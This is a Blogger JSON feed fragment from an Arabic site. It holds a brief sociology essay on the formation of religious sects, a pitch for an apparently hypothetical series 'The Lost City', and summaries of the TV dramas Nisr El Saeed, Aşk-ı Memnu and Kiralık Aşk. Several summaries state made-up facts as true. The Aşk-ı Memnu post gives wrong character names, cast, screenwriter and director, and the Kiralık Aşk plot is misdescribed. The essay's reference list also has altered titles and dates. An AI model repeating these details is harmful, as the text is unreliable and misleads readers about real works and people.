رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8063609226833726014"},"published":{"$t":"2023-10-28T17:18:00.005-07:00"},"updated":{"$t":"2023-10-28T17:18:55.770-07:00"},"title":{"type":"text","$t":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تشكل الطوائف الدينية في علم الاجتماع الديني\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر تشكل الطوائف الدينية من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتعتبر من أهم الموضوعات التي يتم دراستها في علم الاجتماع الديني. يهدف هذا البحث إلى تسليط الضوء على تشكل الطوائف الدينية في علم الاجتماع الديني وأسباب تشكلها، وكذلك العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأولاً، يمكن تعريف الطائفة الدينية على أنها مجموعة من الأفراد يتميزون بالعقيدة والتعاليم الدينية المشتركة، ويشعرون بالانتماء إلى هذه المجموعة ويتشاركون في العادات والتقاليد الدينية. ويتشكل هذا النوع من الطوائف الدينية عادة على أساس الدين أو الطائفة العرقية أو الجغرافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتختلف أسباب تشكل الطوائف الدينية وفقًا للثقافة والتاريخ والسياسة في المنطقة التي تتشكل فيها الطائفة الدينية. ومن الأسباب الرئيسية التي تؤدي إلى تشكل الطوائف الدينية هي الانتماء الجماعي والحاجة إلى الانتماء إلى مجموعة ومشاركة العادات والتقاليد الدينية المشتركة، وكذلك الحاجة إلى الحماية والدفاع عن المجموعة الدينية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي بعض الأحيان يتم تشكل الطوائف الدينية نتيجة للتحولات الاجتماعية أو السياسية، مثل الاضطهاد الديني أو الحروب الدينية، حيث يتم تشكيل الطوائف الدينية لحماية أنفسهم وحماية مصالحهم المشتركة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومن العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة هو وجود اختلافات في العقيدة والتعاليم الدينية، وكذلك الصراعات السياسية والاقتصادية والاجتماعية، والتي تؤدي إلى تفرق الطوائف الدينية وتشكيل مجموعات جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي النهاية، يمكن القول بأن تشكل الطوائف الدينية يعد من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتتأثر بالعديد من العوامل الاجتماعية والثقافية والتاريخية. ومن المهم عند دراسة هذه الظاهرة أن نأخذ بعين الاعتبار تأثير هذه العوامل على تشكل الطوائف الدينية وتفرقها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمراجع:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- Durkheim, E. (1912). The Elementary Forms of Religious Life.\u003C\/p\u003E\u003Cp\u003E- Weber, M. (1922). The Sociology of Religion.\u003C\/p\u003E\u003Cp\u003E- Turner, B. S. (1991). Religion and Social Theory.\u003C\/p\u003E\u003Cp\u003E- Bellah, R. N. (1964). The Religious Evolution of the Civilizations.\u003C\/p\u003E\u003Cp\u003E- Smith, W. C. (2003). The Meaning and End of Religion.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8063609226833726014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html","title":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3348058391897254457"},"published":{"$t":"2023-10-28T17:02:00.000-07:00"},"updated":{"$t":"2023-10-28T17:02:54.935-07:00"},"title":{"type":"text","$t":"مسلسل المدينة المفقودة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"المدينة المفقودة\" يروي قصة مدينة عربية قديمة تعود لعصور ما قبل التاريخ، والتي اختفت بطريقة غامضة. يتم إرسال فريق من العلماء والمستكشفين لاستكشاف الأسرار المحيطة بهذه المدينة ومحاولة إيجاد أي أدلة تفسر ما حدث لها. يتضمن المسلسل مغامرات مثيرة، وأحداث مفاجئة، وتفاصيل تاريخية وثقافية ممتعة. بالإضافة إلى ذلك، يمكن للمسلسل أن يلهم الجمهور للتفكير في الحضارات القديمة والتاريخ العربي المجهول بطريقة مشوقة ومثيرة.\u003C\/p\u003E\u003Cp\u003Eفي مسلسل \"المدينة المفقودة\"، يمكن تضمين عدد من الشخصيات المثيرة والمثيرة للاهتمام، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نجيب: عالم الآثار المشهور الذي يقود الفريق المكلف بالبحث عن المدينة المفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- لينا: محللة البيانات التي تستخدم التكنولوجيا الحديثة لمساعدة الفريق في العثور على المدينة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- كريم: رجل الأعمال الناجح الذي يمول البعثة، ويشارك فيها أيضًا كعضو في الفريق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- أحمد: الأستاذ الجامعي الذي يعمل كمستشار للفريق، ويقدم معلومات حول التاريخ والثقافة العربية القديمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنان: الصحفية التي ترافق الفريق في رحلتهم، وتكتب عن التجربة والاكتشافات التي يجدونها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- محمد: الدليل المحلي الذي يساعد الفريق في العثور على المواقع الأثرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتداخل شخصيات المسلسل معًا في رحلتهم للعثور على المدينة المفقودة ومواجهة التحديات التي تواجهها في طريقهم، مما يؤدي إلى تطور الشخصيات وتعمقها.\u003C\/p\u003E\u003Cp\u003Eيمكن عرض مسلسل \"المدينة المفقودة\" على العديد من القنوات العربية المختلفة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة MBC1\u003C\/p\u003E\u003Cp\u003E2- قناة الجزيرة\u003C\/p\u003E\u003Cp\u003E3- قناة العربية\u003C\/p\u003E\u003Cp\u003E4- قناة روتانا خليجية\u003C\/p\u003E\u003Cp\u003E5- قناة ON E\u003C\/p\u003E\u003Cp\u003E6- قناة سي بي سي\u003C\/p\u003E\u003Cp\u003E7- قناة دبي\u003C\/p\u003E\u003Cp\u003E8- قناة الكويت الأولى\u003C\/p\u003E\u003Cp\u003E9- قناة النهار\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويمكن أيضًا عرضه على منصات البث المباشر عبر الإنترنت، مثل Netflix أو Amazon Prime Video، وذلك لجذب جمهور أوسع من المشاهدين الذين يقومون بمشاهدة المحتوى عبر الإنترنت.\u003C\/p\u003E\u003Cp\u003Eيمكن أن يتضمن سيناريو مسلسل \u0026amp;quot;المدينة المفقودة\u0026amp;quot; العديد من المفاجآت والأحداث الشيقة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يبدأ الفريق بالبحث عن المدينة المفقودة ويتعرضوا للعديد من التحديات والمشاكل في الطريق، مثل الأحوال الجوية السيئة والتضاريس الوعرة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يحاول الفريق العثور على الأدلة التي تشير إلى موقع المدينة المفقودة، ويتضمن ذلك العثور على بقايا مباني قديمة وأحجار نصف كريمة وأدوات وأسلحة وغيرها من الأشياء التي يمكن أن توجد في موقع مدينة قديمة مفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يواجه الفريق مخاطر جديدة عندما يكتشفوا أن هناك منافسين آخرين يحاولون العثور على المدينة المفقودة، ويتضمن ذلك المعارضة من الحكومات المحلية والمنظمات الإجرامية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق أسرارًا مثيرة حول المدينة المفقودة، ويشمل ذلك الأساطير القديمة والتاريخ العربي والمعتقدات الدينية، وتتحدث الأحداث المثيرة عن تلك الأسرار وكيف يمكن أن تؤثر على العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق المدينة المفقودة في نهاية المطاف، ولكن يواجهون تحديات أخرى عندما يحاول أعداءهم تدمير المدينة والاستيلاء على الكنوز الثمينة التي يوجد فيها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ينهي الفريق بنجاح مهمتهم ويعودون إلى الوطن، ولكن هناك بعض الأسرار التي لم يتم كشفها والتي يمكن أن تكون موضوعًا لموسمٍ آخر من المسلسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3348058391897254457\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html","title":"مسلسل المدينة المفقودة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3966280167900075130"},"published":{"$t":"2023-10-28T16:58:00.000-07:00"},"updated":{"$t":"2023-10-28T16:58:17.046-07:00"},"title":{"type":"text","$t":"مسلسل نسر الصعيد شخصياته وارباحه  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"نسر الصعيد\" هو مسلسل درامي مصري بدأ عرضه في عام 2018، وقام ببطولته الفنان محمد رمضان وعدد كبير من الفنانين المصريين والعرب. وتدور أحداث المسلسل في قرية صعيدية تعرضت للظلم والاحتلال من قبل تجار المخدرات، ويتمثل دور البطل \"نسر\" الذي يتصدى لهذا الظلم ويحاول إنقاذ القرية من براثن المجرمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eحظي المسلسل بشعبية كبيرة في العالم العربي، وتميز بإثارة الإعجاب لدى المشاهدين بسبب تنوع الشخصيات والأحداث المشوقة، والتي تتضمن المغامرة والحركة والإثارة والتشويق. كما أن أداء النجم محمد رمضان جذب الانتباه وحظي بإعجاب كبير من الجمهور.\u003C\/p\u003E\u003Cp\u003Eيتضمن مسلسل \"نسر الصعيد\" عددًا كبيرًا من الشخصيات المتنوعة، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نسر: هو بطل المسلسل الذي يتصدى للمجرمين ويحاول إنقاذ القرية من براثنهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- راضي: هو شخصية شريرة يلعب دورها الفنان محمد علاء، وهي تعمل مع تجار المخدرات وتسعى للسيطرة على القرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأميرة: هي دور الفنانة درة، وهي امرأة جميلة تدخل في علاقة حب مع نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- عزوز: هو شخصية كوميدية يجسدها الفنان عمر الشناوي، وهو أحد أصدقاء نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنفي: هو دور الفنان إدوارد، وهو أحد أصدقاء نسر ويعمل في الشرطة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوهناك العديد من الشخصيات الأخرى في المسلسل، بما في ذلك الأشرار الذين يعملون مع راضي في تجارة المخدرات، والقرويين الذين يحاولون الدفاع عن قريتهم والتصدي للمجرمين.\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل نسر الصعيدمن موسم واحد فقط يضم 30 حلقة، وتبلغ مدة كل حلقة حوالي 45 دقيقة. تم عرض المسلسل خلال شهر رمضان في عام 2018، وحقق نجاحا كبيرا في العالم العربي وحظي بشعبية جماهيرية كبيرة، الأمر الذي دفع بالمنتجين للتفكير في عمل موسم ثاني، ولكن حتى الآن لم يتم الإعلان عن أي تفاصيل رسمية حول ذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعود كتابة سيناريو مسلسل نسر الصعيد إلى المؤلف تامر حبيب، الذي أبدع في صياغة الحبكة الدرامية والشخصيات المتنوعة والأحداث المشوقة التي شكلت نواة المسلسل. ويعتبر تامر حبيب من أبرز الكتاب المصريين وقدم العديد من الأعمال الدرامية الناجحة في مصر والعالم العربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتولى المخرج المصري ياسر سامي إخراج مسلسل نسر الصعيد، ويعتبر ياسر سامي من المخرجين المتميزين في مصر والعالم العربي، حيث قدم العديد من الأعمال الدرامية المشهورة والناجحة، مثل مسلسل البرنسو مسلسل زلزال وغيرها. وقد أظهر ياسر سامي مهاراته في إخراج المشاهد الدرامية العاطفية والحركية والمغامرة في مسلسل نسر الصعيد، وحقق نجاحا كبيرا بفضل اتقانه للإخراج وقدرته على تصوير الأحداث بطريقة تشد انتباه المشاهدين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eملخص مسلسل\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية البطل نسر وتعرض الأوضاع الصعبة التي يواجهها في قريته من الجريمة والفساد، وتعرض لقاء نسر بالشرطي محمد الذي يحاول مساعدته في مواجهة الجريمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثانية: تتوالى الأحداث المثيرة والمفاجئة في القرية، حيث يتم اختطاف ابنة أحد الأهالي وتتواصل المعارك بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: يتم الكشف عن هوية العصابة المسلحة التي تحاول السيطرة على القرية وتجارة المخدرات، ويتم تكثيف الجهود لمواجهتهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثامنة: تتوالى المواجهات بين نسر والعصابات المسلحة، ويتم الإفراج عن ابنة الأهالي التي تم اختطافها، وتتطور العلاقة بين نسر والشرطي محمد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثالثة عشر: يتم اكتشاف مؤامرة جديدة في القرية، ويتم الكشف عن هوية شخصيات جديدة يشاركون في الصراع بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة السابعة عشر: تتوالى الأحداث المثيرة في إطار الصراع بين نسر والعصابات المسلحة، ويتطور السيناريو بقدوم شخصيات جديدة ومفاجآت جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3966280167900075130\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html","title":"مسلسل نسر الصعيد شخصياته وارباحه  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-241070782007855057"},"published":{"$t":"2023-10-28T16:40:00.003-07:00"},"updated":{"$t":"2023-10-28T16:40:49.867-07:00"},"title":{"type":"text","$t":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل العشق الممنوع هو مسلسل درامي تركي يحكي قصة حب مستحيلة بين \"بيار\" و \"نيهان\"، حيث تتعرض هذه العلاقة لعدة صعوبات وعراقيل بسبب الطبقات الاجتماعية والفوارق الاجتماعية بين العائلتين والمجتمع الذي يعيشان فيه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسل عُرض لأول مرة عام 2008 وحقق نجاحًا كبيرًا في العالم العربي وتم عرضه على عدة قنوات عربية، وقد شارك في بطولته العديد من النجوم مثل بيرك أتان، هازال كايا، نور فتاح أوغلو، وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يحتوي على العديد من الشخصيات الرئيسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- بيار أرندتشيف: شاب يعيش في حي الأغنياء يقع في حب نيهان ويحاول معها تخطي الصعوبات والمعوقات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- نيهان كورلوداغ: فتاة جميلة وطيبة القلب، تعيش في حي الفقراء، تقع في حب بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- أدنان زيتونجي: أستاذ في الكيمياء ووالد نيهان، يعاني من مشاكل نفسية وتصرفات غريبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- بيلين يندمير: زوجة أدنان ووالدة نيهان، تحاول فصل نيهان عن بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- دينيز أرندتشيف: شقيق بيار الأكبر والوريث الوحيد لعائلة أرندتشيف، يشعر بالغيرة من بيار ويحاول السيطرة عليه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- نظامي: صديق بيار ومعلمه في الأيام الصعبة، يساعده في الكثير من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- سمر: صديقة نيهان وزميلتها في العمل، تحاول مساندتها في قراراتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- فريدة: خادمة بيار، تساعده في العديد من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E9- يلدز: خادمة نيهان، تحاول مساعدتها بكل ما تستطيع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكاتب سيناريو مسلسل العشق الممنوع هو بيرين إيشين، وهي كاتبة سيناريو ومنتجة تركية شاركت في كتابة العديد من المسلسلات الدرامية التركية الناجحة مثل مسلسل \"حب أعمى\" و \"حب للإيجار\" و\"الحب الأعمى\" و\"حب للايجار\". كما أنها كتبت سيناريو فيلم \"صرخة نملة\" الذي تم إنتاجه عام 2007.\u003C\/p\u003E\u003Cp\u003Eعرض مسلسل العشق الممنوع على العديد من القنوات العربية، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة mbc4\u003C\/p\u003E\u003Cp\u003E2- قناة دبي الأولى\u003C\/p\u003E\u003Cp\u003E3- قناة سما دبي\u003C\/p\u003E\u003Cp\u003E4- قناة النهار دراما\u003C\/p\u003E\u003Cp\u003E5- قناة الحياة دراما\u003C\/p\u003E\u003Cp\u003E6- قناة الجديد\u003C\/p\u003E\u003Cp\u003E7- قناة العربية\u003C\/p\u003E\u003Cp\u003E8- قناة الأولى السورية\u003C\/p\u003E\u003Cp\u003E9- قناة نسمة التونسية\u003C\/p\u003E\u003Cp\u003E10- قناة الصفاة الكويتية\u003C\/p\u003E\u003Cp\u003E11- قناة الفجر الجزائرية\u003C\/p\u003E\u003Cp\u003E12- قناة الأولى المغربية\u003C\/p\u003E\u003Cp\u003E13- قناة الشروق التونسية\u003C\/p\u003E\u003Cp\u003E14- قناة سوريا دراما.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يتكون من 79 حلقة، عُرضت الحلقات الأولى منه في 19 نوفمبر 2008 على قناة \"كانال دي\" التركية، وانتهى عرضه في 24 يونيو 2010. وقد تمت ترجمة المسلسل إلى اللغة العربية وعرضه على عدة قنوات عربية، حيث حصل على شعبية كبيرة في العالم العربي وحقق نجاحًا كبيرًا.\u003C\/p\u003E\u003Cp\u003Eالمخرج التركي المسؤول عن إخراج مسلسل العشق الممنوع هو هاكان إينال، وهو مخرج موهوب ومشهور في تركيا، حيث قام بإخراج العديد من المسلسلات التركية الناجحة مثل مسلسلات \"العهد\"، و\"المؤسس عثمان\"، و\"السلطانة كوسم\"، و\"المد والجزر\"، وغيرها من المسلسلات التي حققت نجاحًا كبيرًا في تركيا والعالم العربي.\u003C\/p\u003E\u003Cp\u003Eعُرض مسلسل العشق الممنوع لأول مرة في تركيا على قناة Kanal D في 19 نوفمبر 2008، واستمر عرضه حتى 24 يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما في العالم العربي، فقد تم عرض المسلسل لأول مرة على قناة MBC4 في عام 2009، واستمر عرضه على العديد من القنوات العربية حتى الآن، حيث يعد من أكثر المسلسلات التركية شعبية في العالم العربي.\u003C\/p\u003E\u003Cp\u003Eمدة إنتاج مسلسل العشق الممنوع كانت حوالي 18 شهرًا، حيث بدأ تصوير المسلسل في عام 2007 واستمر حتى عام 2008، وتم عرض الحلقات الأولى منه في نوفمبر 2008. وقد استمر عرض المسلسل حتى يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ. وقد امتدت مدة عرض المسلسل في العالم العربي لعدة سنوات، حيث ما زال يحظى بشعبية كبيرة في العديد من البلدان العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/241070782007855057\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html","title":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7866797419058074042"},"published":{"$t":"2023-10-28T09:51:00.001-07:00"},"updated":{"$t":"2023-10-28T09:51:07.960-07:00"},"title":{"type":"text","$t":"ملخص  مسلسل حب للإيجار"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حب للإيجار\" هو مسلسل تركي درامي-رومانسي، تم عرضه لأول مرة في عام 2015، ويتكون من 69 حلقة. تدور أحداث المسلسل حول شاب يدعى عمر، الذي ينتمي إلى عائلة غنية، وتتغير حياته بشكل كامل عندما يجد نفسه مجبرًا على العيش مع فتاة تدعى نيرمين، التي تعمل كخادمة في منزل عائلته، ويتطور الحب بينهما بشكل تدريجي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلغة مسلسل حب للإيجار هي اللغة التركية، حيث تم إنتاج المسلسل في تركيا وبالتالي يتحدث جميع الممثلين في المسلسل باللغة التركية. ولكن تم ترجمة المسلسل إلى العديد من اللغات الأخرى، بما في ذلك اللغة العربية، وتم عرضه في العديد من الدول العربية مدبلجًا أو مترجمًا. وقد حقق المسلسل شعبية كبيرة بين الجمهور العربي، وتمت ترجمة جميع الحلقات بشكل متقن ودقيق لتكون مفهومة وممتعة للجمهور.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل موضوعات مثل الطبقية الاجتماعية والحب والصداقة والخيانة والتحديات التي تواجه الشباب في الحياة. يتميز المسلسل بأداء جيد من أداء الممثلين، وقد حقق نجاحًا كبيرًا في العالم العربي والتركي\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل حب للإيجار من 69 حلقة، وتبلغ مدة كل حلقة من الحلقات حوالي ساعتين. يعتبر هذا العدد من الحلقات مناسباً لعرض الأحداث وتطورات القصة بشكل كامل ومفصل، ويتيح للمشاهدين فرصة متابعة الأحداث بشكل دقيق ومفصل. وقد حقق المسلسل نجاحاً كبيراً وحاز على إعجاب الجمهور في العالم العربي والتركي، وأصبح واحداً من أشهر 